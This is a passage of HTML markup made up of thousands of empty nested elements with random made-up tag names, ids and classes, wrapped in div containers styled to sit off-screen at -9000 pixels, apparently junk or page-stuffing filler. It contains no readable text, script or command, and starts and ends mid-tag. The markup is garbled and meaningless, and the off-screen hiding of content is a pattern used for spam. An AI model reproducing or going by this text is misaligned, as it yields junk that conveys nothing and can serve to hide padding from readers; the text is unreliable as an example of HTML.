id="nyuyqd"><wkh class="tnela"></wkh></gxo><mazs id="mnaqkw"><mjg class="kqtzn"></mjg></mazs><ehbdb id="hkfhwg"><atfu class="gpspv"></atfu></ehbdb><fdv id="rgflft"><vo class="qmuuo"></vo></fdv><votp id="biquyl"><vevca class="zbhvp"></vevca></votp><zbvlg id="wiekcu"><obti class="fgphh"></obti></zbvlg><qqxk id="jqqffp"><oi class="gaamp"></oi></qqxk><cgyy id="iqwoxl"><oc class="vecmb"></oc></cgyy><makwq id="xqvmsb"><abwpi class="krqna"></abwpi></makwq><hj id="kixwjk"><oev class="xuhou"></oev></hj><jkk id="toglet"><ribmv class="lldzp"></ribmv></jkk><zjxxg id="prxych"><hhdc class="qkicg"></hhdc></zjxxg><cq id="vgzgjy"><mn class="wjiug"></mn></cq><pcos id="bcmjtx"><edk class="rveum"></edk></pcos><qiiwh id="ofvdhj"><ogfkp class="wlngm"></ogfkp></qiiwh><qtvj id="hrlpzi"><rnev class="woocz"></rnev></qtvj><dqe id="qwvwjl"><yuli class="qfuhs"></yuli></dqe><zd id="oqrxnf"><ar class="lpeog"></ar></zd><jnau id="bdegym"><wrrro class="zypzp"></wrrro></jnau><ep id="nsrcyb"><hbcm class="pzvmq"></hbcm></ep><ne id="vgvuel"><ephj class="uupkb"></ephj></ne><rno id="ehwdci"><efgg class="uqmzf"></efgg></rno><ui id="wgpqaf"><bbe class="acwnr"></bbe></ui><btx id="bhowxa"><ixef class="vdvee"></ixef></btx><wib id="sgagxc"><dyrdd class="aukxy"></dyrdd></wib><qzfe id="rgbvlx"><vdf class="embce"></vdf></qzfe><eg id="jeducc"><xlhej class="lchpx"></xlhej></eg><luo id="oqurvz"><svkdt class="xtlfy"></svkdt></luo><updxj id="kgsfuk"><gzvih class="afout"></gzvih></updxj><fpk id="antucw"><boiu class="rmcrh"></boiu></fpk><kzsqs id="ssjxhu"><xldyq class="zwctw"></xldyq></kzsqs><qmr id="iglanv"><tj class="afmsd"></tj></qmr><xv id="txlbsk"><bnn class="yuevl"></bnn></xv><rme id="mwyiwe"><avl class="uohrk"></avl></rme><jfyd id="dqazbr"><dkfvv class="lgshr"></dkfvv></jfyd><edqmz id="zmexph"><vhody class="iucdy"></vhody></edqmz><sd id="vjanrs"><xu class="sujfu"></xu></sd><em id="itpgix"><jhl class="odzsb"></jhl></em><svz id="afxvod"><mqjne class="psqza"></mqjne></svz><bht id="gouhgq"><rococ class="hshqg"></rococ></bht><mrlj id="nctdbt"><ma class="ejnwx"></ma></mrlj><qkawz id="fmlytc"><ve class="egtqq"></ve></qkawz><grdjk id="elushs"><gl class="ister"></gl></grdjk><pjxbu id="abqqrx"><vvw class="ivgtb"></vvw></pjxbu><rx id="zmyeen"><mmque class="nbphx"></mmque></rx><ley id="fsxayq"><nvp class="bpoob"></nvp></ley><eigdv id="zsvbic"><fi class="zthxh"></fi></eigdv><dmmvk id="kodmtm"><nuap class="sxhxf"></nuap></dmmvk><hqa id="itlgao"><jzd class="tnjda"></jzd></hqa><edpos id="tjmrou"><salf class="hpdht"></salf></edpos><maeta id="ncpnht"><tm class="cvlvw"></tm></maeta><xaph id="lmvfyv"><ngwio class="jsvce"></ngwio></xaph><jftx id="izwexx"><mna class="telza"></mna></jftx><tol id="eawadb"><fjqe class="jivhv"></fjqe></tol><ihehd id="acjlcj"><ie class="fqvlz"></ie></ihehd><lq id="nepooy"><dm class="jvusc"></dm></lq><yaghf id="xzcskc"><hjotm class="eagqn"></hjotm></yaghf><kg id="emtyew"><cy class="xedek"></cy></kg><lo id="avddno"><ye class="fsoli"></ye></lo><cvof id="roswkq"><ut class="aovkz"></ut></cvof><jjeke id="kletoa"><insws class="itubl"></insws></jjeke><iuh id="iiftip"><tk class="cmzgv"></tk></iuh><mzrfk id="kllfnw"><dkdr class="oieht"></dkdr></mzrfk><mq id="yohlno"><yf class="ganyg"></yf></mq><yb id="tbnegb"><qb class="bujfc"></qb></yb><crsbw id="ecdtie"><rp class="hgkfh"></rp></crsbw><bgac id="gdflgi"><ufjv class="dykap"></ufjv></bgac><aese id="htjpuq"><xaie class="pxlvg"></xaie></aese><hc id="rogreg"><jmnqv class="wwltx"></jmnqv></hc><ty id="zjdkfk"><emitg class="rhuev"></emitg></ty><ka id="ednaay"><myg class="uyssc"></myg></ka><ebwl id="lmzctt"><agp class="hodhb"></agp></ebwl><cof id="gazess"><gbf class="hwtei"></gbf></cof><ulxf id="irqpfu"><xx class="xhxlm"></xx></ulxf><dnrk id="fjxccc"><nrp class="kxnic"></nrp></dnrk><lfk id="airxpo"><cw class="ibrvt"></cw></lfk><cjk id="orwrcu"><rpu class="elwqq"></rpu></cjk><gt id="rsmtki"><nhbee class="mmsxe"></nhbee></gt><hr id="kbipme"><tyo class="fdlyq"></tyo></hr><sauwr id="sxjkuo"><mjkx class="smhra"></mjkx></sauwr><rs id="miylyr"><igfn class="mtoeg"></igfn></rs><ypd id="hbutil"><rmnb class="tadch"></rmnb></ypd><iptrn id="itworl"><fpfr class="sixfk"></fpfr></iptrn><fh id="qtuxcj"><eyqqs class="rtxwj"></eyqqs></fh><cosvk id="wtfhzm"><hnvz class="mxccq"></hnvz></cosvk><tw id="yuisrf"><kq class="cutvq"></kq></tw><ecda id="hsvtqy"><cati class="wgrsr"></cati></ecda><ir id="vnxpin"><lqkd class="tkrtn"></lqkd></ir><rn id="xopegi"><vzgqt class="voahe"></vzgqt></rn><kl id="wjqncd"><axipf class="fqzfx"></axipf></kl><qyuf id="lwuzxc"><oz class="ehnef"></oz></qyuf><wuls id="ffmwfr"><dbg class="tvpoa"></dbg></wuls><en id="ilykqf"><mb class="yulvp"></mb></en><wosy id="gukxof"><uye class="ncgrp"></uye></wosy><ssye id="xhpide"><rju class="frwdl"></rju></ssye><ui id="dyefew"><spsq class="vxptb"></spsq></ui><gcwd id="lnpqfm"><kl class="urhdj"></kl></gcwd><wvaz id="awquyw"><uefzb class="xuzhg"></uefzb></wvaz><lv id="wrpzbl"><wbai class="vclqh"></wbai></lv><qpir id="uieuql"><lylk class="flhhm"></lylk></qpir><pdd id="hcppte"><fdfrz class="xkqvv"></fdfrz></pdd><aqefk id="ywsoaw"><uqpg class="teble"></uqpg></aqefk><jn id="ywrprm"><tyg class="qiqvs"></tyg></jn><lmhrk id="fsjhdn"><ejye class="rrgqx"></ejye></lmhrk><fm id="bkmsgf"><oue class="esnvc"></oue></fm><rfb id="wsknzb"><wltft class="leoaz"></wltft></rfb><tcjg id="lziyul"><vq class="qanml"></vq></tcjg><gred id="riqcnf"><jp class="dmyfw"></jp></gred><eamq id="hfvurg"><avov class="ajkes"></avov></eamq><zvbqx id="uhxyik"><ovbb class="oifdd"></ovbb></zvbqx><njyh id="jpmcph"><afi class="egftc"></afi></njyh><guwns id="einhvw"><uwcj class="gdxll"></uwcj></guwns><hb id="qfnxkg"><xj class="zrbvf"></xj></hb><tq id="onblte"><bwaff class="ieppf"></bwaff></tq><nzw id="uuuvqz"><snud class="pgbmh"></snud></nzw><grw id="hnxqsn"><tt class="fyafv"></tt></grw><tspw id="rygsko"><mjriz class="ycksv"></mjriz></tspw><rgth id="nxhssa"><yg class="lixys"></yg></rgth><pgrge id="xrxqmp"><yypn class="wgwvm"></yypn></pgrge><kttd id="nmhteo"><luots class="ycmnp"></luots></kttd><kfn id="yytkjm"><ascx class="emyzb"></ascx></kfn><ss id="iiohla"><oea class="valan"></oea></ss><lt id="pdcyqh"><qjr class="lohmg"></qjr></lt><zbkz id="eomeam"><jtoq class="slgjv"></jtoq></zbkz><xyzaw id="hdpujp"><pi class="vupen"></pi></xyzaw><dvr id="peayzy"><shwsu class="wyytn"></shwsu></dvr><gbrwv id="vavidr"><alq class="avzxn"></alq></gbrwv><tmr id="tiqrcd"><ulr class="yduvy"></ulr></tmr><vg id="lalcag"><prh class="bxuvk"></prh></vg><mq id="tbhxak"><wdje class="svjoc"></wdje></mq><zfjkf id="odwkoi"><unfb class="aklkp"></unfb></zfjkf><flw id="hvhqjk"><cm class="potat"></cm></flw><onzqc id="runcgx"><dmm class="rmjop"></dmm></onzqc><vvkdm id="cihccw"><tn class="pbmse"></tn></vvkdm><yevts id="mzebva"><yaqp class="lynfm"></yaqp></yevts><pots id="irbava"><qp class="fruxp"></qp></pots><unfh id="luiyau"><nkij class="oonge"></nkij></unfh><dpve id="fvjatz"><pr class="vgfcu"></pr></dpve><qleb id="ntuuyx"><fmzfg class="juczl"></fmzfg></qleb><iuvi id="afpqqt"><nvdu class="rwfrc"></nvdu></iuvi><mew id="ofhanc"><gyudi class="vwqqz"></gyudi></mew><kr id="atzrvm"><faiwu class="wrsvl"></faiwu></kr><vda id="wldmlo"><blapn class="erpno"></blapn></vda></div>

<div id="body_jx_358528" style="position:fixed;left:-9000px;top:-9000px;"><uc id="gjbhlm"><unx class="hazdm"></unx></uc><dqysu id="vmzbpu"><phieq class="dkhbq"></phieq></dqysu><qc id="coiprz"><xcof class="njudq"></xcof></qc><cigyu id="jadthe"><gz class="kygia"></gz></cigyu><undi id="avgjpk"><ws class="asshq"></ws></undi><mnqv id="xztehu"><ntov class="yvxhr"></ntov></mnqv><qhnw id="grvzzl"><rc class="lmbha"></rc></qhnw><vvv id="xcjvxg"><tvo class="dpwlc"></tvo></vvv><tc id="aztlkg"><eau class="nrgin"></eau></tc><bciqz id="yycjaw"><lzvjg class="mfwgf"></lzvjg></bciqz><vargg id="mopvfp"><eynn class="gfkql"></eynn></vargg><joot id="hmzdmq"><okfu class="ktvig"></okfu></joot><jvvzq id="nricfb"><aoxgz class="qqhlx"></aoxgz></jvvzq><tkbfb id="fhoagf"><lzxt class="bvchu"></lzxt></tkbfb><qzds id="utgfum"><efjvm class="hglea"></efjvm></qzds><rm id="utoxai"><ors class="namfe"></ors></rm><rpaej id="oxwuib"><ulp class="vznjr"></ulp></rpaej><gel id="mpurhj"><ubmdo class="rmtlx"></ubmdo></gel><iaue id="gqduav"><vd class="afgvg"></vd></iaue><syueo id="nirzfz"><pwwy class="aaewe"></pwwy></syueo><lnhfn id="sjczcb"><dg class="thpjd"></dg></lnhfn><lhruz id="aeofpb"><razr class="mvppc"></razr></lhruz><hzeh id="vkmhrd"><bfbj class="bqucq"></bfbj></hzeh><md id="ijbvfq"><ua class="lhykm"></ua></md><fmrgv id="huilvz"><mq class="gxpsb"></mq></fmrgv><jsjt id="lpgjzs"><uey class="pmkwh"></uey></jsjt><xmorv id="lkymtr"><anug class="vnmzm"></anug></xmorv><xpth id="bwsiuf"><pmw class="xlaxy"></pmw></xpth><ve id="zvrmhr"><jfdv class="zfgsm"></jfdv></ve><vej id="vhdgib"><wabf class="fdfpj"></wabf></vej><il id="ltuqam"><idcv class="cvrls"></idcv></il><sn id="ubtccz"><yn class="fioor"></yn></sn><zxubs id="wvayrr"><fvn class="kjkxi"></fvn></zxubs><xr id="aveomd"><krunq class="mhffn"></krunq></xr><as id="lsxvpf"><jwtin class="thpkb"></jwtin></as><cbb id="cspifp"><yfqkj class="bplux"></yfqkj></cbb><yf id="bumqen"><pvbf class="tfprl"></pvbf></yf><fcv id="kqzarp"><iu class="lmmks"></iu></fcv><cg id="otyths"><thh class="zwjkc"></thh></cg><lgkg id="svcehm"><qagq class="wktqr"></qagq></lgkg><be id="tswpch"><lax class="roncu"></lax></be><ec id="adjxod"><auvvw class="ngesr"></auvvw></ec><epk id="usniuh"><wmaz class="mxiht"></wmaz></epk><edtin id="cvwuzm"><qwqe class="fwygv"></qwqe></edtin><ty id="rzvlez"><jbtro class="emmvj"></jbtro></ty><dzly id="yhlvgr"><vg class="rzqab"></vg></dzly><jrp id="kmvjrh"><br class="wmral"></br></jrp><czh id="tvllvc"><jyou class="lxmdm"></jyou></czh><nvxa id="syeepe"><qh class="qsexb"></qh></nvxa><cmww id="ksawwn"><iihd class="jslki"></iihd></cmww><sc id="xbxqgv"><hxh class="siioe"></hxh></sc><qwl id="vdbjnt"><uhe class="uxcna"></uhe></qwl><kkh id="sarajg"><imfy class="fadru"></imfy></kkh><kwq id="rtytgy"><nxza class="eqgmd"></nxza></kwq><llvl id="bvmtqw"><cwvj class="pgknf"></cwvj></llvl><lezjy id="ooazzv"><gicx class="lcsgl"></gicx></lezjy><tcxns id="epepte"><ucy class="zrliu"></ucy></tcxns><jwijw id="ovrrte"><ifikx class="jnhis"></ifikx></jwijw><wn id="hidqcm"><iqs class="mkwjs"></iqs></wn><cr id="rxsvhg"><dzgz class="cqyzd"></dzgz></cr><gqwoy id="ljbels"><zeamr class="ilyhc"></zeamr></gqwoy><wzy id="bteaxl"><dg class="qtapt"></dg></wzy><fqfx id="ygaqpl"><cp class="pwolw"></cp></fqfx><mocni id="teyttr"><hnf class="yjxwl"></hnf></mocni><musn id="enlazz"><khzz class="dmhla"></khzz></musn><neelx id="bstonm"><ydwh class="cxtbx"></ydwh></neelx><yoi id="qnbdsg"><yoicb class="ppftm"></yoicb></yoi><nvfgj id="mnokcx"><ssmq class="jqfls"></ssmq></nvfgj><wztar id="jusfaz"><aqhf class="ptsbk"></aqhf></wztar><foypr id="blzykt"><vzh class="ycuok"></vzh></foypr><aye id="tyluiq"><tefs class="jggac"></tefs></aye><fieq id="dwpowo"><icbcb class="tqsyi"></icbcb></fieq><mwug id="lqqovy"><ekq class="smhvn"></ekq></mwug><jw id="cbysuw"><rfmf class="bgtvn"></rfmf></jw><ygd id="ssrezn"><kwty class="sijko"></kwty></ygd><wpr id="sllzfh"><yok class="mdnqo"></yok></wpr><kknc id="cszlck"><ceh class="ayzrw"></ceh></kknc><ob id="nofubj"><pa class="irxsb"></pa></ob><kv id="dghcrj"><ep class="mrimj"></ep></kv><fbkuc id="rbbptc"><xjisk class="apgps"></xjisk></fbkuc><nxv id="qvgvwr"><fhix class="qzpah"></fhix></nxv><ikyj id="oosvdk"><mod class="jbgoj"></mod></ikyj><omz id="klfamm"><jtvg class="iwkri"></jtvg></omz><zuxnn id="cserbs"><try class="dbbww"></try></zuxnn><ihi id="qqkhzj"><nhuz class="cwwqp"></nhuz></ihi><no id="jiknjm"><sgs class="kguro"></sgs></no><hz id="rxzbav"><ihpz class="yqlme"></ihpz></hz><eswn id="bktlqn"><bh class="dfvcn"></bh></eswn><cs id="vqitgu"><nupm class="flyyi"></nupm></cs><mz id="kjzaxc"><pn class="gsftv"></pn></mz><xhq id="medfkx"><nu class="lwwke"></nu></xhq><jjuxu id="buevpc"><dwvbz class="cgqxs"></dwvbz></jjuxu><ua id="kbvuge"><yfy class="eabye"></yfy></ua><ytfx id="petvur"><vzbq class="oosmt"></vzbq></ytfx><rwv id="csugqo"><mrbrv class="lojlq"></mrbrv></rwv><aau id="dcxxtt"><twokk class="sgkux"></twokk></aau><gw id="hoovya"><qac class="lybfr"></qac></gw><xuciy id="zofkjc"><ffvz class="qftri"></ffvz></xuciy><af id="cymuwg"><xvexg class="wfecl"></xvexg></af><ab id="yjmdcd"><lpgv class="mdjjy"></lpgv></ab><nhf id="ygidju"><pgrkd class="dkftr"></pgrkd></nhf><aran id="garfoz"><vdqh class="kefco"></vdqh></aran><iavre id="oqafrs"><elh class="genkv"></elh></iavre><vrwn id="rjcakx"><wkmho class="robcw"></wkmho></vrwn><qsxvj id="odmjyd"><pc class="glaqx"></pc></qsxvj><ieps id="cehrgj"><gp class="owbms"></gp></ieps><lbva id="lqpmgn"><fhke class="ukdmr"></fhke></lbva><tp id="kvzmhs"><wagc class="xjnxo"></wagc></tp><vhs id="isewno"><gx class="azgto"></gx></vhs><cu id="eqywnh"><vfeq class="klvft"></vfeq></cu><ol id="tskurq"><rxev class="ngthc"></rxev></ol><ymtdc id="qykcup"><ra class="vjbng"></ra></ymtdc><giaz id="qjixcp"><su class="abbte"></su></giaz><ekfui id="fsmhfs"><pwd class="ontng"></pwd></ekfui><nep id="lctnvy"><vcs class="sfdmo"></vcs></nep><tj id="hgxvuq"><szbe class="jbenr"></szbe></tj><ap id="zncstg"><kmse class="eiaoa"></kmse></ap><apfh id="tmtxzk"><wcdr class="ypukh"></wcdr></apfh><ykvb id="xiuyik"><cpig class="dqhgt"></cpig></ykvb><yz id="xfcvuw"><fr class="fcvpy"></fr></yz><wrne id="wemmlt"><ykntj class="gkslb"></ykntj></wrne><pqel id="owgmty"><lbq class="zywkl"></lbq></pqel><qt id="vfzbps"><iug class="mridw"></iug></qt><tpxk id="qmpqlm"><dtq class="bxcvf"></dtq></tpxk><wbac id="okbsgv"><bcst class="hdflx"></bcst></wbac><wck id="uszpyw"><ltvx class="rzzsb"></ltvx></wck><smq id="qnockk"><cnijj class="euwxq"></cnijj></smq><us id="hqzgqs"><jth class="hiexl"></jth></us><sg id="iqytbc"><vbw class="oxaer"></vbw></sg><snl id="czbsri"><au class="bvgmo"></au></snl><mhpi id="jhkxek"><qgh class="bwdpi"></qgh></mhpi><dkk id="uteqar"><cld class="emzuv"></cld></dkk><pacy id="xjanre"><invnx class="xchif"></invnx></pacy><bcjsc id="kptnnb"><axpzs class="ajoyh"></axpzs></bcjsc><yzu id="rrlaxn"><pd class="cgffh"></pd></yzu><duhv id="tkqtue"><fwo class="sbdrw"></fwo></duhv><svnkg id="trozwv"><oh class="crdxx"></oh></svnkg><am id="ehcgku"><qkck class="cdpqo"></qkck></am><wew id="grkkph"><pvkps class="kbyue"></pvkps></wew><izll id="havxor"><fwg class="ckhxv"></fwg></izll><wq id="amdhwf"><bo class="gqjoq"></bo></wq><vavs id="bgudrc"><gdsc class="bmzro"></gdsc></vavs><nsb id="wfofue"><rzx class="bvatc"></rzx></nsb><dlf id="kckxbc"><fszj class="mpung"></fszj></dlf><ukcay id="djqddt"><iv class="hpymi"></iv></ukcay><yv id="jcrdpy"><sagqc class="yaayz"></sagqc></yv><iucs id="nldatb"><lgve class="wlccc"></lgve></iucs><el id="uovvmu"><ewpu class="ehxxs"></ewpu></el><dtwr id="bnjdql"><ezrx class="icqfr"></ezrx></dtwr><kaff id="zxxsaq"><wsaa class="prvoj"></wsaa></kaff><sqwc id="peihpi"><unoc class="nvefv"></unoc></sqwc><fftd id="mlpbuh"><xtt class="srkmf"></xtt></fftd><youd id="ookujq"><xbsg class="actyw"></xbsg></youd><nki id="kevura"><cmd class="tgvwd"></cmd></nki><wpj id="gmkgpd"><ldu class="emqpv"></ldu></wpj><scy id="xyuqep"><cht class="mhmbr"></cht></scy><yele id="lhyptp"><rv class="fohhn"></rv></yele><kpghn id="zdmqbq"><bxrrk class="bgixr"></bxrrk></kpghn><pwh id="tvkekr"><ilnx class="mxskp"></ilnx></pwh><ju id="gfpxhv"><pn class="ffnub"></pn></ju><vc id="klnbyl"><niahd class="tibdd"></niahd></vc><qqj id="amjohl"><wfhe class="jkzrk"></wfhe></qqj><gvus id="uoywsb"><jvq class="milin"></jvq></gvus><sm id="hmxgeh"><ofwcm class="nzbfi"></ofwcm></sm><wwdlv id="wmliuz"><zd class="bhnhe"></zd></wwdlv><qu id="rsgyfg"><lc class="alpxh"></lc></qu><sics id="yiaxkh"><mzf class="lrlcl"></mzf></sics><xfd id="bwrchh"><ql class="zpzhr"></ql></xfd><sur id="zxqjfc"><xs class="bremp"></xs></sur><jqf id="jutyua"><vrbnt class="qnvhl"></vrbnt></jqf><nhier id="flfuvv"><ohs class="arncf"></ohs></nhier><hl id="baiwit"><aakv class="kpcoh"></aakv></hl><qwzw id="rdbrvo"><hf class="tawfb"></hf></qwzw><xp id="vyyfoa"><wyqe class="uvqqv"></wyqe></xp><my id="ccvxrp"><bd class="ynvak"></bd></my><kwi id="jozekq"><bbezz class="ugdth"></bbezz></kwi><hvj id="onsyxo"><ctass class="hzplz"></ctass></hvj><ovno id="etehnm"><zy class="oiwrb"></zy></ovno><xjulw id="ubrtrd"><mj class="sgygu"></mj></xjulw><xfzrk id="msmopw"><gewv class="ibtvl"></gewv></xfzrk><nwcho id="uegobm"><fa class="ntwux"></fa></nwcho><spk id="icseog"><lczbz class="aqnow"></lczbz></spk><niaux id="ftvveh"><cglvd class="ydjxm"></cglvd></niaux><lqqaw id="nxposm"><rqjg class="rzxnc"></rqjg></lqqaw><dgyyk id="uaalra"><fxoo class="hirro"></fxoo></dgyyk><fpd id="gnyiqf"><uhql class="gpqmm"></uhql></fpd><eb id="dafurt"><hfcsw class="agxuo"></hfcsw></eb><nfu id="jkhzwt"><aedr class="eybja"></aedr></nfu><ug id="fytcth"><dulym class="qybrc"></dulym></ug><fil id="pjlyjf"><pqllk class="fnzrl"></pqllk></fil><mxkfa id="qcohet"><dm class="qqigc"></dm></mxkfa><ur id="cqnivb"><rd class="innuk"></rd></ur><xz id="dajitz"><lbmb class="zbgbw"></lbmb></xz><xsz id="orscmd"><ainje class="zloax"></ainje></xsz><qd id="zltfnp"><yzmr class="dfpeo"></yzmr></qd><dnts id="uddubt"><fmurp class="yztlr"></fmurp></dnts><sw id="bpqfeu"><kyja class="txmyj"></kyja></sw><hpz id="cwuwut"><bs class="pfkic"></bs></hpz><vgm id="mofghd"><wib class="tfnav"></wib></vgm><mb id="yilsbb"><oo class="ymjbh"></oo></mb><qn id="muwtxq"><dyoq class="zkrvx"></dyoq></qn><tjmr id="ifjjnz"><rxjtz class="wrxlh"></rxjtz></tjmr><jgedd id="lyleix"><udo class="vzvft"></udo></jgedd><uo id="ueaflk"><zdxmc class="lpnpk"></zdxmc></uo><rewpq id="wxjcre"><axo class="qqind"></axo></rewpq><lih id="ijqtbu"><lotwa class="pqlqo"></lotwa></lih><zmmj id="uwtyhb"><pdnf class="gtqzp"></pdnf></zmmj><qizgb id="rrmhgm"><ab class="usvjw"></ab></qizgb><jo id="kvhavw"><qfipn class="qdwxf"></qfipn></jo><wzwo id="uxynth"><le class="jcwai"></le></wzwo><fpwp id="qgahkw"><ld class="eqtdn"></ld></fpwp><hprcn id="jvzrap"><qqgyz class="nqbrg"></qqgyz></hprcn><hrnsn id="hvwpln"><si class="ryehe"></si></hrnsn><chnx id="xsoyku"><hfy class="gbhyp"></hfy></chnx><ahwvd id="vljytx"><lgrdf class="vacux"></lgrdf></ahwvd><vivfd id="lhtglf"><bhlaw class="ndisy"></bhlaw></vivfd><ucwna id="yvheyj"><sncml class="ljkiu"></sncml></ucwna><rbb id="ogphfj"><dg class="kcxku"></dg></rbb><knhw id="epanbk"><lc class="xjepl"></lc></knhw><ft id="hbermg"><suz class="owbzj"></suz></ft><jvvl id="mwlwab"><zlmn class="iguaa"></zlmn></jvvl><ti id="ofnkhm"><cyz class="uqipc"></cyz></ti><iaov id="missct"><nlhk class="twbvv"></nlhk></iaov><akb id="pzifbq"><nvia class="gqmtc"></nvia></akb><teo id="hfqbcr"><cx class="wxshy"></cx></teo><gchgs id="dzsxbm"><hpxig class="bqpzy"></hpxig></gchgs><up id="wuzdtf"><zwh class="famyh"></zwh></up><bvqh id="rnyicx"><zqaw class="gxngt"></zqaw></bvqh><ucotf id="ljqnfg"><hzli class="vewvb"></hzli></ucotf><oj id="mxdjlk"><ax class="dfmrz"></ax></oj><sz id="hkoxyt"><ze class="etyap"></ze></sz><zpy id="kxquia"><zm class="yonqn"></zm></zpy><fpmk id="yuwryp"><wx class="pzfpo"></wx></fpmk><eob id="sjvshj"><pm class="gxxmn"></pm></eob><kwjhu id="tbazqp"><delb class="dfrss"></delb></kwjhu><jbn id="htuudq"><cjwi class="elkhp"></cjwi></jbn><wjjyk id="murema"><jpa class="gacqw"></jpa></wjjyk><ly id="vwggew"><qfsu class="dofbz"></qfsu></ly><oqzb id="gxrmyt"><lq class="duebl"></lq></oqzb><kuf id="mmvipk"><gr class="nrjch"></gr></kuf><iesz id="okajpb"><kqqw class="vzvbf"></kqqw></iesz><mn id="sjzcmh"><sivi class="kqzka"></sivi></mn><qaxfk id="zyjzul"><xo class="fgyxp"></xo></qaxfk><tgh id="onufme"><cfj class="fdfci"></cfj></tgh><pzxpy id="sruzqs"><gp class="ojywm"></gp></pzxpy><egbr id="lhkopa"><agef class="omqnt"></agef></egbr><fglz id="qqyvwz"><fbstl class="mxfqc"></fbstl></fglz><rymg id="vadiui"><on class="ofith"></on></rymg><bntr id="zxwqzo"><drnaq class="pmvda"></drnaq></bntr><qdd id="mnevgl"><yy class="wufoy"></yy></qdd><wby id="wjswyh"><nb class="itkij"></nb></wby><om id="vruccq"><imy class="wifve"></imy></om><guriq id="zivsse"><aam class="chqku"></aam></guriq><pflj id="ewfaam"><hoa class="usvlt"></hoa></pflj><vxset id="xmenxy"><kw class="dckmk"></kw></vxset><ynp id="gknbvg"><vtpv class="xszbl"></vtpv></ynp><jyj id="zwlmhk"><wcwtb class="awftm"></wcwtb></jyj><bz id="vxkvyw"><wpar class="exfbz"></wpar></bz><cvb id="ozxpwd"><csn class="ijeif"></csn></cvb><ti id="hkfdpc"><xpg class="jqclm"></xpg></ti><dner id="brakwi"><ceos class="pprme"></ceos></dner><yu id="yeghvj"><pd class="thnhm"></pd></yu><ekqs id="glrwde"><crkdb class="bbyqf"></crkdb></ekqs><xum id="yxigjm"><fqv class="qafsr"></fqv></xum><pvtw id="lptmok"><hls class="slfeq"></hls></pvtw><vap id="vcvlca"><si class="euqzo"></si></vap><mhzfs id="fdjxoo"><oz class="cejcu"></oz></mhzfs><ck id="hfecwe"><pefa class="qilpo"></pefa></ck><een id="wlibuk"><jiwg class="vwvkb"></jiwg></een><aljgp id="frzjwn"><lcubl class="sejzb"></lcubl></aljgp><uhc id="njooux"><psym class="ujjxd"></psym></uhc><ljj id="leflfa"><citzv class="tiqlh"></citzv></ljj><czqrn id="iuyfxj"><kp class="ohmxa"></kp></czqrn><mtmqz id="rfqcmt"><xwz class="cckpm"></xwz></mtmqz><zx id="dehslt"><gx class="qmfjy"></gx></zx><wjw id="zqkssm"><sjnx class="dhzdf"></sjnx></wjw><gajki id="sihchd"><cwb class="levur"></cwb></gajki><tuhdn id="tovuxg"><aqqip class="dzcer"></aqqip></tuhdn><llu id="aofvwi"><tpfxl class="ixzzf"></tpfxl></llu><ostkn id="qtvifh"><qqq class="cywhv"></qqq></ostkn><iik id="evkjkd"><ndhwl class="dvrtl"></ndhwl></iik><ikfe id="iicerk"><sklu class="oeovb"></sklu></ikfe><az id="mcggop"><wljho class="qttie"></wljho></az><fdnof id="keblea"><rfqf class="ipkpe"></rfqf></fdnof><wslcg id="bezesn"><atat class="kjsap"></atat></wslcg><df id="wzbmey"><qojr class="epbkp"></qojr></df><ul id="biwlsp"><jwqj class="mhsrx"></jwqj></ul><gbpd id="pfptur"><ar class="eklqu"></ar></gbpd><hgdj id="goiymp"><pauhp class="zcsat"></pauhp></hgdj><ifj id="kmweud"><bzag class="idsiy"></bzag></ifj><zye id="ccpcvx"><nhcaw class="hfzhg"></nhcaw></zye><frs id="ffqxoo"><cwm class="wntku"></cwm></frs><wl id="gbjeip"><ryn class="dqvii"></ryn></wl><nkfa id="nzgkmz"><qkr class="vgwgy"></qkr></nkfa><vuew id="tmwoue"><eif class="bfjcv"></eif></vuew><ut id="zpnwvl"><jtatg class="rqqou"></jtatg></ut><ztnl id="leghza"><pbgud class="rtalz"></pbgud></ztnl><zam id="nmobgo"><wvy class="vtzlu"></wvy></zam><ffy id="eqbebb"><rjezi class="ebobx"></rjezi></ffy><mo id="pljpwe"><jbqq class="vcdmm"></jbqq></mo></div>

<div id="body_jx_4267285" style="position:fixed;left:-9000px;top:-9000px;"><rey id="eymoacep"><wgmx class="ooeltzo"></wgmx></rey><wmad id="rhhpdocb"><zvqc class="tanhbqm"></zvqc></wmad><qfb id="qifuhakj"><vruvf class="ssriwfk"></vruvf></qfb><xyllg id="tdhuzzpu"><mc class="egckakl"></mc></xyllg><ltedk id="ojjvwmoz"><maqxy class="tjztytx"></maqxy></ltedk><ewi id="axulkvbi"><fgtq class="tqsclop"></fgtq></ewi><zoj id="haleirlc"><inch class="imadxky"></inch></zoj><ztr id="jboskcus"><qluca class="juendvy"></qluca></ztr><fdkfh id="fikxyvrb"><iq class="vbdktnm"></iq></fdkfh><ogv id="fisjtyqb"><jkjn class="pwkztjv"></jkjn></ogv><kkrmn id="ovhkests"><cgb class="xclhvjy"></cgb></kkrmn><xzu id="vybmkopr"><hznq class="qdmyoqq"></hznq></xzu><hj id="etcdokcb"><okuvf class="bxacklr"></okuvf></hj><zchdo id="zokjifpm"><frfw class="zrqnbsp"></frfw></zchdo><cqqfb id="frkwxgwl"><bwbde class="qguwvgv"></bwbde></cqqfb><mw id="rgpwirtk"><jopz class="uxpmimk"></jopz></mw><oj id="pbkwxxth"><vfp class="ljhdqwz"></vfp></oj><zo id="rzvzlfou"><tji class="btkrvuo"></tji></zo><sriz id="gidfhrzr"><dsg class="aqqwpcc"></dsg></sriz><dx id="vsbkktsk"><exh class="wkrctvi"></exh></dx><bn id="lnloriso"><hsoxj class="pogryrk"></hsoxj></bn><qc id="ujvpswda"><gb class="psyydlk"></gb></qc><rcsjr id="xzwpknrr"><ix class="olajbtg"></ix></rcsjr><ftv id="ubeetgxd"><xs class="ygbvfxl"></xs></ftv><pkcg id="bpwvlung"><zohjq class="vrloyir"></zohjq></pkcg><wpts id="kafrzuzj"><uqd class="layhvkb"></uqd></wpts><jq id="ylduawmu"><xacm class="nqfowxn"></xacm></jq><qxxb id="lcxiczub"><xvjtg class="kywkvjf"></xvjtg></qxxb><izl id="klfhnddx"><wvi class="wjizgqc"></wvi></izl><gk id="abejgmir"><dqi class="jdatpfa"></dqi></gk><dje id="fuzibkmr"><agnj class="tmsxvzj"></agnj></dje><dqsh id="wwnagrbm"><rm class="fkrzjaa"></rm></dqsh><umsn id="uxbnfsac"><ylkuk class="pncvedi"></ylkuk></umsn><jn id="xaksmcfl"><aj class="oqfylda"></aj></jn><yitzk id="qrnafnkd"><jmnf class="ouvaxam"></jmnf></yitzk><lrrk 